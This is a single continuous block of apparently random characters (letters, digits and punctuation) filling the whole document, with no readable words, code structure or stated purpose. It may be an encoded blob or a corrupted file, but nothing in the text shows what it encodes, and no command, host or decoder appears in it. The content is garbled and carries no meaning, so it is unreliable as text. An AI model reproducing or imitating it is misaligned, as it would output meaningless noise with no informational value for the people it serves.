hSETyRLJz2LzoqFEoy20DL-(N7t:yET:1Lk;yX}9+^-KO@W_yzD+I+|WUq1^nq1W1yY^wXpyr+%FWXLfUN_Ih;14I%XOwek5N5oYN5w0r9h:-W+WSe_6)0VNET;&yQ:xr]Lh9Aw5B7@;wsyxI]yNAtx:I&(yL--Dq;ox|}zS2sUy0;)x2sf_IyO5NA-V(z9XfREKWh6:E&okrd5(~zyrAnNWA&NoB%J%0tIWrxo9;%_X/4_z|psUwAVY0N^/uRE+pu]_Cu9+Chkytr]Txrr+@}^J:9uzWpE(n5s5:As5|A]{Cr]1DrY&}hoA1pKSTqNxRDrpL0DNI+Afd}wJ5p&f]2YQN2ohhprV)6-79AIh{z+{@sn~uOA}ODV7T9~kSx9i-;n)J6-|^LA%5sz(Ox9ptp+0qrrzFp&q1r-@Ryy&hwy)OLrh|hT2pwrouyU-]hue4rwRO^rX|hR5|0ik(@y))IT1CTx1{iiJAyiJkzy(-_&~:wdNSiyY6IyBOurnWV|;er6)n:wKFCUdwV5k1kdL_pto7utDSRytVrd{A@eAou]7I0dE1rE_y:u-4o0W-^}Wt/+k/1oBfdC~WKfI)Lqw}dC0+xue~ioknhS0FEhupsfB/LOEuKB1h@Wt|pOuQLER;@D]V)1&AYRs]iWkohfTk:L|OXn&+nzsy+D9yFDqNpp~~orr+TDu_qWrDI{rCxr9NkAsf+W)_SpE1:n+(EyCo}Yf/owR9SIrCOoueSWrKErr9xow}hp)R(prXO5U&~TR7K4RYBqRY;Wi~(r9pFFh~pdJYXtSw|:&LzfEw]uno(ExKRpr4Sq&FJD2L}Sq)L:iisn&4RQDAFO2D|66(L49@qDqUy4q:6Ui-9]q:V-6Y{R~QYIr-iOIOrOR~%-D0:pwkO5Oru~OUr:r::ou--ID}9/@rN;xru+xxxW~hCFt|OBu6widh^F/+p_C+2p-yqW;yRAEy@4:EE%_zJ4zEEthpr6X+OX@DEq]-_UUC_KzoeR7~yLDpWhSk95/U:@Q|Xh96W%0E|9uE0n@y&C]p9]h;_YO9eO6-4~QyWspyy4OrxS:w}t:Ii(60NFLI;@L;O61;O}iy]NLu4/5-u~kIt)kSwxLLUC-ridp2s(OQXfS{]E]f@&CBh(p{|yWkeJ{rU-6E9Wrrx4_r9-S]|-rEn/QhzI6uneWBBirk_W(r)i0Y&x+_Dk~qUJD0EQWrxexB9Ky~~K_~&eI]UwfW9:6rz&yr(F6SBe+S;Kzrte^EIh;u@E7{nu@rUX~xrs^uUq^&nkk5nqq@p]dzp]~Kruy|pRE6ru|~V-sy)JS:uW0u6Y:7sI;;+NyprxKKr+6iuY4sID;n+7UoU+oC]79Eitzhq70WLVq-i71q)~k;6rR]O2{ru7)}xVstqt9O69r+ruSUqW(^rwxJrxx:pTX1]T5wyUzer99TrYLKhx/1UwT|C2&Nyhrh(OoL@USQOyUrW-&wVi(BIyOIB-{1ht90ryCwdDtA0hU]V;uWprVt-UYnT1_RTE}6^uo)rU2dotK}VRIVRJ-;-4FozJF&Cy]]h]oukEn5-69YhxtWod9|r6ELXdWJr(U:EE_JV)BWEwOxNiR5rwqw/~Q7Vh+US6|@WEAwx;O0u+I0z6swOYW1|DEtd@W0RzISO}TEzAK0)rh-p-rN@C|6CLUW:phiSSUV_Uz{t0pVTB~FtU{{t^1wUWuWz{pp6V1]hoIYyO++}TI6TwIArINkeOY)_0IAYou6EIxuoR1OErhE%D)Nu%R6_5Q}TWrY6tIRkVnUXN44/t1Unor]-s~;6WrFp9f-}NpFWI)fUoN-}VCu--+(nOqD9Fxf1y6iz_A|6:I2:or5Yf)^U^Dk{AnSnBt5~I~0xq5Ow-&stDpdnh(z(Dq_Ku&{n(9L]6]-(ruRoU&/kkK]Y{6ToIhWV-I6kIrUS-r9&Or2(YVz;1WfD/%E4tJOs:Sr~{SWo/;x7hITC/VWVU:9pxnRO^)xx:iKhL{KwpKJ+Bdyx(ky}pt)L+Wy(f_;x-/drXA~JE0rkIFO_OKNq~2DnLyrA)k)]A&:9/)z9u7;qh/h5dRRO6CC9fAD|h(d^BVEtO_d}EpYtEfAxw:];46w-pL0-QI~;F9DQLwR;D5OWrk&K)hBEw6E9Wqf@-:EVhfo@ABrN:XyW4JDzz6W9Nr~y9C^_YYu]D0L~{+JVQ)J}D@r)%&T~5T{9-OEBOFA-)orBKEiRzBrekJ};Ww2)XSw~uQQ~YLYK7z(|I_EN;+_4enS;%;x4@T@_nTr99prx&uLx/p{xV6Ei9XQp}&2rETWhx4Tu]]x7}q^/}5yrrttp}F(TQ2F1}@E:rCJxY6fI7;tJu-:)xo4Qufu9E^Jp@(A6@V&6+2W6+Ru:_1XQzInWDRu:O5ixptDu9hhp_iBuA4hIEh|W+qJ_7h]W9e4A9ADh;1xpwFz/w^irw])6N|DC/CsCN0Ur-sd;J9TrroxhpiLwWruokwhDqp{eLRriuyxxWIrr+xxVWukhWpUTnxJO5wxxW{Y;W0zk}+C_&|:y+|4o^yrh&-Ii%puypehI9DqQ]L^QkxkurnS^|w-Jk|50@TzCi5oqA)+JB-{hr)~OzY;S:qV5U-dAzdNq^+(u-r(Okz_p2Q^4dNe/:qst]hB:9i2-^Fs^]hVO_^n}XxO6]@0qFT7KJC@|:)uhWTqr2t]C+0@d|wLdUkJr;&+STJp4B{K~W^o/;nJC4UChkBiR0{Bd|+qi)rJq}:FCNnrTkLKh7q~B:zx6+/-~Bq;;xw{xdDd(]+C0wxY_xN)Dk{%eIt{R2~I(;]Xrdy{YIX50k@kSLkEwrBWLoN||Y/Q;s7LxW}zypzxp~D{W%xu%prxu-C%W%]+W{I-6)1DRiWEEwCppWOpyWL(2fEIWxh{In+uw+uU6d;Ew]0-i6i(phhp6zUKISpBJtki~O6WJLLr66TRyDrW+yn+pOo@q1yI]]}7D_kN96A|DpSd+/}D~hDTqi;+rwBOKozIwwwxDrrNezL2r;pTrOTBoQ:xwCCf7Y_NNWk;zoD0y-:zCJ|XLpx2^^4rEp:d)1WwwppyL&WqqqxDpoddV-dtCwCC559;^^ew0LESeVN~~hDD+Yx9ux;d-I{n]qJJ|p|S-|]x]wKuVL-rek9wrpI|r(ew;|rCnyWFu5TJESr(xe7~I~xiBy]EE]1@I0B-YpiiL~%SBdRzFeqDhD|LX|~w~|urn_%_qkq@RuhS+TxrBBBOL(FIsoxd}Txdt;pzEA]~fAAVKX2rqq~Uh6BVV-e|VVRf7(J}IADO2KWx&V1LE}JY%:;Ri5}q)1txw-niDWUQq;/Qy}Luq^qAL(~O4sNdek:^f}LrFOs^VDp-NFu))Tiher-L~O@V(I^Kn:Ax7962y-y~T~Tpi(2tiQ(TYf%FQQRLF(ui~&&UphNwY0_:qn/|||df9ihhXurCx4eXJh1A%Qs0usTui9]Cp@kIe-X-5EftuhQOVVCC9h~}kDO;922DOWOS^n2s66TTIDhxtzFWO;rqUE9oCxi9F@;;ekpsJ%uJR}EkxS6RW0:IwASU++ifN~pS;;%JLT-o1)5oJ+JqSYSyO;;oWK:V)KzrU6+qYL5y;x@+EdBxB^EFx;JhdX:q^OYr(KO0SCDohpKNS5wkJ~JVz}x^OeqIh00u9DwNxxd)/^hOurtw;SLY5LidB0EWNNIi~|~AAhNkIDy-XSSpA%]9LiIwoIyoA7LR|0I|K^rS+ULz%6JI6WT;opS%TRd@hYELJ~%2VNRd]hIx(iDX:T:uVspVEY+kqtr(tOAJISIFBDzEX&TphzLnTp^_I{WAX_B-X@]WEE_Jrhe0o~yFk-DizVYT9+dNydqC|rNE(oCdRBE}L~E;dLKIpuTq)4~kSk+DJLzD@(f9N)2||CR|Oyr4x:-nR(z;9KIwNCzIp~IopLWEDky]J}62dfLxDu~;L+@hI{Q2i]Jukx19uCABtSu90I+%Uk7W9QYEd7;rCOtrA:u;IwyB)I2E@;pph)dup/0))shds_NAN~xwzp6zTorq~^5+Xy&W~x}-+ru&Ad9rSEry+iqkzA54r~4{zS_N0^-rCY(uTNVuiqdu0JiJq|2i7W}@p|^(Kyd0;9]%zJJXWUx-0YIS(w2xxr1x0CqqptpF6EE(0VI(1I:@CY;WI~Tu(pIBUNEEWxA6we+VAIEJ}KqeV^{rE]9kIu7h|E&^-DuOiWWk9XxOexEVO:}D}:okO1})~OSpEiOEu&{BXVx;hsDCLno(z2kyqJ/Ww;iOxEs0k(WwF6Dukz6ruu7nSxr@(Wtp6Yu~TeIBWI;uzuF7qhzRDE]nh%ir;hQ:e]JuI-wIL-i1iD6{fzeV]iEAtxX%BzSWX12rk)rr6UOU-yO%n+hdRpyuoC9u]L4pwUBRSzh_^T]d(tI(Vt2u-]^k@kTJID-FDYxydC-;(y2:9]99Qp~k_rD7CDEEze%xuk&NrFxWB--o^-y/iQrptBXupC&QSUWrxkdxDRYf:hJDUWh;Ju0A@F^JXOrBSA4L@;I46EK%rBW|-Sry|)w+w9LOF6u|RWBAoD5YzkkADh1XeBIzr~|z6TiJX+yF-s6pxFQD~]0)p;ep]zALT^r&2A6qy4hk|rI)r9;YLFz&TCpn@4&T|;f(0;^^Yz&AJIL7F{_~NifIpxoqWhz9iuEshd(qIo6h9W]6pXx9EWI9RUWUW4]9/rSB{Rr79UU&o7wx:o%-uA+:dpE5ER@E;_KJ{Ls+WIsWq0-2:n](&]AUW+6Bues~SrF4CDEU9%Jz)w]r7+UhriL^h:U)KJrq}6;S^quz_^XdpuK1rdBQsdJBNd_](9I4:XWp:Dq@ByzJ:i-kABYkUFt|D:BFfTDF]YW-NLyER;Th4Et}KkF6phCB;O{0;RsuAL}+RxS)LLq^%Or6soLTy1|SxN&zprS40rR;KKBDz/x5kE}thu%JRp(sxIuo&J9EuBdN;kz14VzNJ+1+;:TDeWuw&{Nuxx:fkfVf&sfq]i^E/hI4F4EWDVXsW+0xI]EV_WA^rB9I6]+I(RxLkI-fe/s|hE@^o)i7JQLSeR(W|BArEw0pD1iC(d+i6);ARB{^I6tDi~T~O~I~LY(_IKeW]ChNiE@iIs~:LL2tk/;oxYq(wz+V&fdRwh45(d1OXe~e757Lf2yoB+6T+DB^iEWexRUr]uXR;|I+&sUUi+DoVYr])(-hwETI}rSByB+{@yO(6A+W9w14r2QA4Lr/TLrw5xiihy;/D%IUiz}XURy-kRr6zB4D/2^RBr_Irpzqd1Wf4Sw|9rz~WxfJsE-K0Q]JNKrks+26BxWttJqx~6q-Ti+VF%e|+;e&pqzq{LueSWh7&KrLA5+DttteD1kfe%}5p9SWz(NB}W@F4EVyR9CYTD7QSL)26wwJuAp6E--(d(D);fw-wFxIurFE~kF;x+h}:d]Es_B^x92WpN]zotw^ih~5|2u-]D/d60@rOIphT{WyD0;t}LW/QK}kfdqU1tIqkiW+/IxX5%O|rQ1V%CR]i_%F;]zr|_O)S+EeRONf%ohyAL^0;sOdhs;JV)Ft^rI%6DWNV~xEzw%x%FIQs)~)h66-szLBLd42_62WhEiNW~9B5Srp+5tL+q&ysxoinJxUN6B5r+rqU(^%CBD1_-Wwq-r/L0xV^oDnKIOwzQx)DN|RyBpytFsQn0q/rWswwE4T2{TyCortipDE-ErESErBXBrBXIxyWrIXDrr{&Ap&^Irt/}UNIEW-IxNAho4y%W;UIEkBC+^hrXpW/kDEi9%]4EJxEECrun9r:EqrLn@u01Uy5;UUi|((|xJIr|trWs;WB&kh}I1-OidU}|k-AXCryBO]|BI-VISA@u}yEU@(D7&EN(Ufqfrhs)2(VfshxQIWu:^ET;fre&Kr9h&AAeWIT~{rT7|-(RBrz~s~E2SEz;ryuOQEeV1ru}ruOU1i+^Spf4hr&f5A]4Xr00LEw-0I]OxUK^&-wYBr6)Erty0r0J%f-F]pEhWA{5D(9Lsf-27B]BXr]&nrEDCp7{0EuRShWXif5X}fdQFE}Bpu+:LA5RXf5X4U+u_+d5FB@(rys}q(s/Q5sCYW&7Fe^(AqpiCRI;NN@WRhr7_~&i1eBx5VE)SW6+eWo+e-9zUV|W6O6xU4p+yzS;U6C7}]T|pyWw:kwprz&pzdw+7(@zkOi+hWW+^5xrx4Ix^zD7nWDx/Bkw{&w&Kd4+YLrSi~ruF~qw6QpwqEIE6{rEid-uDwDrhorx41prw(rwQB4riNruhprzpJ}-IehzC_op%I4(1|xEr+BIui}B6q@hxT^h;2rEL56u/-4BqzOz1Xxfw4kB6@]t|trhB|h]E-uIBdRx]prx]ER]~CEU]2huk^Oh^Ws]^noy];AxT@pU@Jhf5Sph01Br2w&r24W]2Y-h@_h~tkRriKCI/QX-r~hrr99WkSsER4w(&6Ih4;90uqOL-^iQp;Sy9:(xk6i}4yIB+2QLEA)ow|5WV^A6ISI0w|YBA^YBunh{r;0(~@R;rNC(uDJBrinV-_KYu}E(}hD{r&u%IA)B+R+Irwx^r|k_+49kkX+k]:W]+sspVX~_]5BT]:|hrC-;rpIW9}_E47VN47(Fs0eDry6IS5-AOKkB4C;~AkFLWo^Ywp-0r:FEkK0QrtTh@1KziI(EwqSDrz(OW%A0T|_n6i1DDw@nVKY(TA)y6pz_k{IK^/:AUrp_iVqyokES2wnhsr;rw4Cu+9YyxpYKrsT0r5|}~kA-JW-yur&qpYior9R_Iw/{9rw9Cr]r5Bk]Brx2D+4]@-I;UhILxW5N;(IN2zAu4iE~-h~zKdEIN(|i|px+7E;kxx]~1f0;VE;exEu}nWry]BBEQIBss+}s}uur|ryUCOyUfh|1FzV)Dqx(BSX_VrN_Vx&&6d2-V-V+Tx2(5Otf;JqfBpX]WxWLEpdhTx+D5EdO7Sw)LBTkRune@x&SSY+ezu9S2(wxRu&^4qK|o;dtny):7p0qrp9fhBxLur+t^uo5^((h6pzOsk)yTrz}oE(_fSU_:^)h+V)~A;(_5O]RQ^5]Err]erE4N^(T+6yAny7OtB7FoU:)Qr+rSWtC0I@xkWpw|WW@ChQs+h)sKhQ/%u225n}CqSr5_A-;;~:W%RJ2R&}rq;WW/NUxqEIC/AWCR&IisADu7q-ChCJCDuz|r_D&&YT;DRJ&^T6pNx0)%O]whIzwSCD&Ted|W|xre5&+EJT|Oti+Otipui)+ForwT7Krh&]z%LWrturrh1p|T4pri4Dp22Izi;Du6yIr|ehzpXIOpqAEEtn-|N&(1hxE~~~xFxqqE5:({Oxwr5SJE~&EhC~eSF2J~durUOiEF)TE}hr]Edhzk9nh~NSqSwrqC5]f|}}JS{VF^sKJXBiJ1qDr&}Rr&]:w&JOFF-pfoz~r2tdw90W^(tuYEYBuko]r6eCy0fpwzyur2J0uzkJU/%|+@^UKJ2JDINTNpNirrEYy92JI-^spVhBrr_Y@-59-uXWpIqsfAVL;h:LVO6EUA6z}p_-puT}i:_2Fn_@K]CE_dLEp+4W:U4xip]2L+4WK+4}pdT1hKRS}B6)}B6ON|-+I6xwpr6t_Bd(u+oYO20n0rOnO9@Y-+KhAE5C^5sqd6eN~BXJ::nu;EXFiSLnOJ/o:Vn_Brf(EET5R9wD]Juso6~BO2/7u)w^ud9_OrKpooEWY@Qdpp|5Ltwq0xd9{6VCpTBwT:E;~TC;]ztiFxA7rpepErCDATSYkoI5^p(;ory2V1Wt-rDsor;sprF&BrE-Wur5nKy{KJy:oI9CD}w/;UL%EhkEX9+6{zN6|dSLU]x0|2SiiA_xi{_0^;+0VSOkIY]rssuSsX+r&sJ|I9x^d]:kU/p_14z@UxL-4~x2p^SV(6_2UFEy}hwk}5w]|x&kQBWNS4pdFKE0epyt~1id1z9k^kUkJ^6oYSi+^BJnNKrWAQI+ATB]-UrwJww90ykJ^B(Nnf]KpQOTh@u&f}B4OAF-SSR-Rok)Jo_KL5:KCFBUXUrxXIr957L]_7S]~Bx(Lf_5Dw:L_AL7LAUWR1J1{^EEX_h:5p-@F6D]xWwt~Orrp{wtpYTf}u(s0w_Qn^Ss}BFznT6_O@IoLF~(LT~tnzd7NrTeEirkKh7N%{SE/n]C5spT5X^z;Y{tp;1kxU5C;711;7FVLe:^;_Y0+IFtzEpDp;TD|yuwz9Cx+EO6prDtw_tr+hO)O_|SwYVrwXxIO6I-ui&O(IxDruoDI9Srx{-rwDLr-4Dh(XSCeC{:eC;)p1|iDB~+(0V+z%RwBB(ztee|qw}uu_2pex0kJY%rEBU&qi%uq~:~I]2-uEI~hC0Dt^]+tJ_ru|6]IAF~hq2RfA~LRA(L]Q(IR^|(x@w(wx(rR^9(w90:]@-Lk9Otdk{IyX0IxBT|rKyuYU;qROO2Nu^w]:iW_z~or4DpYx}CkoVoI/kR^W(&]o6@k}@0IK]tkLhhATqITUAU^-5V~7/Q0rFBpt:O^1JBBriJ6{^dez_2A4izQFYKi(:^Xr&uVtXz;d4W^z4N:u%p2|&sW&RSAfJShIx22f:OCIr/LE)&@6k&UiE_yw(e{x9^%IwA61@S~wCq@]4L@(4}i)K@~xIqirW-Sx;Rf+/^TREUAK/1NKo&T&{uK^1hUAQo0C^KS1woF5{9:k{eY@{tTDwRsyopYS}-o^KVo}s5oWr}oxdFB4J:rS}7opKuWrS2TiL}n6Dr+iy~I&Wq(rL{{IzLI2W@:yW5|uep0}rfw~]rz]E2h^Wo1kNSprF;;uW%wNNzdKBqKtI7LUA(6L~;rd)7L6C7yrIoUdU;Ey&:S6npi{&/&T]q(+2B%Itk(r_-47wB}Fry}}wA(29C)xL-fXIf2Lf&/dx+h4(w(tDYW~eS|6y]k^;+O{(T6&LEqQ:of;-T&;R];^iWdXDThd-xA6&+hqVUf^AOfQA]f@A&_k]&hS0]:-L+)o1+_U^KC1@KLo:5FX5&2QDtDWCUDzCUD0pu_SYyRQ:1OqAdk/rwW)ruFEU5e/wOSr1J)7Iw)EwJ6}ShF7VfkJWwt_rx]4WsS-w)}q_Y_/0r}yU(o~Ut}6U_Qr^XKuU/9SF~t%x_Q^^%t@rS@oTuo9i~1oL2:o~DQVU7@ks;nAB;@@@h/d_DT:1L{-DE1oRY{)0;QQD12ExI5yrr//|L&QwB+_Kpe-:Do|D1ETY5|}^D(h1Iz~+pwF%4-iX{DCozx4w2r4)TEr0}xRk]qEYK(o^|Ix@Ar;)IBSSOq(Bx04~VpCNfrq;dqA6oJAy5tOLxJSyVoC}pIA@R]i:_IA:uhqIyAkDofC+%q4fYo@_R}wo;}B~}wVxyF2}~}FyhdVYQrd;2R2w{9iEwdYRRwztUw@&0NWYs^B7rr0f_^@/FkA:BnV]Yk0}S_)Ch~BTXdWfQdknYnO1(:V2_nJ}5@tJ+nsiYT)Ndu+sLQUs{Q(fh6sFYNy]UTLx-uykOYok_k]f4uFxJuRLpQsJrdo^%r&67QRXr~_VRQ%A~96UI9X%}hYS)SpyeIkOABJKh4pyeB+1qiIze9snU-;5h+DU~rN4}%U1XdYLK(LEYVn/X6knuIp-UhDBDYA%11SJeo^nUpy/u9SReOCSuY{1W2_DtY/LwkiBtd19Y-t9^NN@QST&5D9wTNf/qwi6CoDK+IWW~ErB|oi4:ETywLIxzWWyC0xSxIYr/%LWFC]ry&~rYyrkiSe}r%qRrTxLq&fN;RRN5Dr]5Iro_@QWA-uWKfTqkFsiop+&Jo9|Vrhr+E6h~{LspJhK)]6sKF^p|D6]rFrD5o{i+]OLUtUdh;kT-]6}qIWW(B9zrrJIz%:}S@ftqinpRA4dC^B+^XRy0dAKDY|e/+CU54B1(s9tCRJkCNo4y^9kOsRTS~O{O-C5w~]zCxn6^zktBKo0(y}C:%VO04rDWeDnA5I52By%Azq|0ST_s2{0BYf/dJzzxxJV1A]Wr/qL-0QQYhdSS/C_-x:-B^uW&6fDtEK-6p6qwJFDn)REoOWLB%f+5Tn-XJrq{ifzKN-B2]k|tuS9hCk0Q]e|O;(N)4o/YX/ALkwn{Ds9ST-Qw@rrhur|O0i9Spwr9DOy(@&Npn{KfRoy9s{;soFE:6JpO5B6O)o&Y7zqV5A1Wq//xXX0~&Ed{Dyu//751~S6p6|6D:Wx]kqpIIoDLk:RuESS((zrkyAhrSrB++&qIIp(-/@up9I)rVI((ESL0E~RsiSIx2uV~-rr+]4}(U0A0Xz^R~hWQF]ri|^JD-EIz9)uRik%zR+9E(Fhu+o{~O6phrSAzWkExrrup-IWV7yCwhDq{yr(wzCsIyp{TTQDTC}q{^E&yu~-rDr(VR]||u0S{WWktVIu-prIe{LIppphzD-x(]TODFWt{+;uxp6_dDzxxNBdIDW{~/Ep29&WTeiYx|iern(q4uC&90uk__WzwurWpiW^]Ek5OOW~K(EV6-UTO]i;N2z6OOoqEkSStS0nzTif66}}Jq+J_TpqU_WRFx~_dLtqJp1WVkzyJ^@x~T:hC^wOSS5W^dyOJ))%xJd^ASX%r4O64:S5hEwC-(_LFq_T::KK%1rzL9{uBDyiXDX4FK4ww]k;yLyBIY@TRTT+4_rCy~JNoNwrOu_;00DhWppxN;fno-D:ix92S@^d14|-IQE6UFQKr@%xyw&opt^ddqVF__YdSp{xEKzCt1C5F_NX;;/zzC_zuQyR|;^2oyzCXXXLixUrttLTR5n~iixC]XS~kWNrNtzKIRyW]L@rIDIpfoy|LtuwyLW-N+7iIrINkee]_XE^y(VK1D7kk9&YB~+kuxR@WBEI9@^)p~6+FUW7EDNAUJRATOJRri6:Fw9yuwK:-oE{re;C||Nt+29;Vu7zOy/IKT~IfrDQ-o9DVyOs/^ir~(DIFhURwEUVBB|Wi6Erxo6qNJo+ty}BYr}Dru~IwB~]qfWspKTwWOkQKKkkhpRuT+WuYTQp}A}F5QYBCS94ADOFpB}t+V7h7O^^BxsTK-zCo&UO7/nCrsf-])KVrr^Vnp~i@IO@TSy+)/Iu&9S6hxrpr0xSLiI]|5h&rF-Dtt2;hx}s0fdQ{%BVE77^tX0RWI2/}o4x-Bz]69N;-X0x^-d;+VuE:USyD&;R6kfLxr&5Wyirk{VyBWywW~u-)SU@hN5&J|~NQrn46/kroy+_U(JCw2+Fu+@7i{fq05C;f1-iR]|S--Q9zSn1Ttx0%|2ed7zrkNdq]CVJA:owA/0ppuX6{Wu]&6r;uLtrk_xqWwxID@oooAWNV+yNxh0II+4pSWD;Lzk%|)NktnX-6(wT;9YAr~TU]~w6o~VpfWEW);knSCROn5S|Yry(%9kx;xWx+uxAIR+VORr+-tkrxLrufKy~E_Qz~d~d0dQyx7xrK]JrJi{(B2i1JUu{ikyywkNCexDh}:E~RoIJ5(NIt56xuiq&:B_QI9CqxudC^hiJ|RneBNL2IuxR(4TE+--huFW(]AD|pW5dTiz}T}~ke/;J&1~FV/p4zCVdyp2{kt~d0S;B|JE|qu_}Txp|zoOyrSLW5wJ~p|TOopD_66o+LkfffQFWiwF)]p/Yd6}4T]7Qx]zzIhI~)kyE;AJCWBxE4EuXN9i6kIR4^(rLK9x5kYrCEC&BL:i]tDhNE+5ziTBd+F0^UE{{p~UCu5wp@LQSA(1U]27SL;DQDI&)ziF)TnxrzBiwCkA%I266{}-}eY@;h{x;}d_d9xs)NVhoh]-(opW0ttuh)@~CBNL+T6rVLEW;ey:IhxyqF)6zd+xAUfESUYAz|2~~~p_wkx~xFo0E}-rr:||SSfrx_~;hD~TwYkOE+|kuzrW6FWXIExQJ6prihBnyDTnIKy@^J|dK)uiT@+wOekuYnY2Oux)TIuDQyDzKQ:orEzXwNNi|r9;~-I/E^h|Ryq&NI2Y+BJS-qXAe/wVp~uVEWI562uW|0-rhyrytn;zW57@:SAh4h6Ex}rrixOOih%(FkIh(Ko+YSo9o]~h-@^_ViE]|t&7sI~ASr6xoz/WrV++@u~4N-]&:Fn]@9YE_W&ntiq:KB&T+SdBDuASt]wzT]Nn&yUixk^~OVDd(ATTkeYT4BO7OIwrI-Lp%u%y;eddD}~&T:)+1rR+Wn(VA&n(syCyNAn9hAT4:wCLQ-OU@phUE9U}|CV_L|A1qx4V5@:Bxh{e5^]oTpd}7pIJF7BrORQ;(]1DIL]hWrWBkVw)k(i+LSVJEWRKJNIsu1nW(6Vfq+pp649JtSo45n_9Bork0}xk}S+)E;}zt@/sES-:B1+putT{AVFq-T+pu^K(F7uq;-Dh}_2~Ur;}pBf0s+UB9OL5~)0B0px:VI)iqWFih|2iOxJitYxWnse9zV0nTr;O(K4|k:fqWXrB4ouSEYo:5}76;%C2x]iehn1Os-66yB{iQWrkDiQTE-76(-Ri6S+Y{tD;]%@ypkN%5F1s/1R9QYo(Ex%{k491ItRx4+orB2_uWiYoXEw;Vp6q2:0JVKAx1/W_9rut)x^qnknxe2z-n1dS;B%}6OzTfTws/oDoohqIu;+YtW2SD):AWpUixDz^%pKtzF-C^t&%VT]KS42)z;N|FqAxLUOnrk{1DA4AN/DU5C9;Y_RA2;Ve/7_JTJNOtQ-rxe}^4x}%5rur@UCUrtW6|d];_EFxqK0V2CkQsKu^SAD(hw:J6)+y]~w2VyYSUF0nxy+6Is(Npw(zqE~%N|~x+1iWWtkx6u::fSV4}}tptr9J@VpkS^-uU4]:}4Iun_tI2AIUYU9:hiqShhJ{sXqpIC:Wu%k;&;;uye2y{;5spR0zq4^+fB0KXYQ(|Q)-yOoU1nuWqk(+B~{DsC7;0^x)Dtz_Q6&dwY@&CD|Ii4)sowXN1}|66TkFRQq46wkJkWOuky(z@9QKeh|WEw&wW-t1Y0+xQok|xz;KCiEkWR]QLoX/6&]V:hSdLRSC;n6N^RqE_n6hS:OFt/Wi;w_d~izO0+kidwCUzn_fXoD+otC_eIz:94:6TKO:WwWDCprd&tC5~6:/~Wr1-TCRhyy/_D_hEDhK1J^pJWhuoE_KTCed2hpC&ICKXUk:{hSw6Op4p-k1NhSwF:Std+k0qOtrK~SEuT5ELTpur+E)4|^}9x5r1RI2uIhTI+ex~-h1AR^4rStr)OEN)TkR_nS~+n2Ex-XA_OeyLwr]tWrT:+rqC4pfo69f5RpV+:EQI1Rw4WFB&0rE2-NI/WpF6Urr%WpxCItIwIt70OqVit]9yDqYzhXfo5J}u~J0Ehu@R5+}~+p9p66W~o6;|t2horuE(-6&~1X21Tx9U5NTuo/1Yi6w7Lzn-Brtpw-o2XV1u%%17RV0U^4rUL(wu2%)r+E4]J]xq:7+Y1xEd-:w6A_Ch{kdE&rnpx~yw9WEY~6oDEtwSDDrD94zkpV5Sp(4S6:0xe:(YSYp@dxnSOIR27:z570xOi7+S:D5WFo1W_rCeF%WKqoDk@-SpdfWk}V6_WCr+46x_5V)eQSwNEK~:DooWf}yhx;I-C)WVFd~IqqWE^WrEV-+FudS2EihLz6)_sWiR9kL;n6dI~W(ezpJkQ-IuAkEy-z(NNTh]NLRrU-Iuxonr~{IUs-w4VB:};pOfCDrA(^+ttLd0+(+ee:UW:K+yR%)46WJNw1+N6yC09Ve%r0SyQIdD|0dSiw}xEx~6uxk6_z5S|~B^@z0xB)@O@URX]ou_BsTLXAtDBLw;Aok^x(y_YoTLW(f;Y1sEx6-x%/N:XCqr7pY5]r9L7)7I+)up/)Nxs]w6uU{DkU64NU5Tk40I/-K2k%+y/ELek4&IV/@_Jw/+k]}_hCK_JR0Crfk~r97LJ92F9YuDTxOinWz59^ILU++zNW@W627Fr7si6zC;;z%y:tfL6L;OUyEOK1yp;k]I5{sruhoRW%}65%1uW:{qW5YLd/fCE;FFu%Kx4L+ye)pzL;+xu;txIzkIIq0iLu%kEA2xS_WyL~FXxOTD~2(T)224wX6ewBI;9N}4/+E^ttrUqtf~:XEnzS((~h4CwhdX{2N6xhf6zpEwBSFy~~Ny4eYui0|-ni%rKefi|uwO~2f(CrBAozRzWp])rrrxpy}NUp0pu;Dorh^)4pDOpJ%@iFppDJ}y{5Q/~FOEIF%e)h]hEx94xxxuWNo5It}KhXq10~VE~LN6{6~Ip|7E44ftSu^f0yNB0:uECLf((0@wS~2_R|&w0_Wo)~nw)BQoB;&&S:&UB;~06:JdC~n24k+uJwU:twfXW_fFpkUQ4WOkLy:9ty_DL_JQuTuRpDY/LAWdyi]uQ:o:L_h_L;XBE_/4Iz/@r44-CI:5upz0UEe_{|0+i_D)h4{;TSrfJ/oVoY~XWSh_)J+LekAUWVR]t{hr9%Eqz-RE|S|i0kfUkKRuVi6&BdS5z^OAWDUD+p+W+{yNArox_]+0}^~eB-QE]SW~w9z1BiUsiET-UU(XOLLIzWr]K2(XUVoy7s(~|oIu%q-utK)spx4n4EFh}{h}ko-wpkItopS&SLK(YSr]&_WpLniYez+{T^tnf/uV+%Ntyq]yT+B009IB}RIU~or^ef-2Q;}2L^00Ax0ruuE7(sN;I:19f2xEk&E()_Oepfy(7zT56/zE6;}Iy9xWCKLreFW0eQr0i1WsS:y1S_xW1p]:w1w+NsAi5nAik4N:}B6XTCx_z5y6t+NVyqtNB/7%KQQDe:|k95s;CLJFAki6]+TTS;}:1u5^IUWxI^qI0IXy~u5}+wo9I|T5V2_IIXLySE0qwDLkI_)qxXS^~Bk_{EqS9Yx6]Nduz:TDurWr]V6+~}hyfUh+E-hWQVSX&L{Tw06@Q&9eE-@WuYOBYY2sfEF64zTxwiEEB7SA-whr2(QJf|ik9{~z%f9hihk@x9qrxd+uiV;D@zD0r7U5-t(VWtf&]67uiC5B%yAAU^ux]{]X|NLAY1QAk;:&N6syR{6Vh^ftN]YJ|9t_w6kqrOe:RIUArW5L-IRB6C:^n+Tp6~OBN2VFBE]~dJiV;5xtWooCdEoi;:NA;LBJW]}I5|^s/_6CoA]rNA-_{;2yoAA~F4K/|iwF4}~EDF5d}|RqWht-U+x^y@}D}^}1NSr2h@Do+A6oEsr/u_n1{i)q+I1Qwsri~EE^1DSRCpyuRhTWU-:-SE&BrhDA-rsNO2pqIux6Jpq^xTQxuN(QARNEF&)~(A1y0&fA~E%izt~+O5FYfE2JNpwpW0h]-rDoO;4zD52kdu%B+VNoqhs(o9OeAN6d-+ofOt%4~26EWrxwox]{I2{J(Nn9W@yX{t{T0&Ls{&Sf%UEh^VIw0RCL}Dy7W47~A&Q/EC9BErn@]IE9}Vi9C^zx}sn2)kzf:ypn{|S7fwY2yz_O{w:Y}};-D-rhWoxo4/4JNU(E99Cy9C_r++S{yOEh6X5d:(okN+]LNAhie]Ez_zBznnrt1AEWwzYk@S(tQU+X@o+E5ez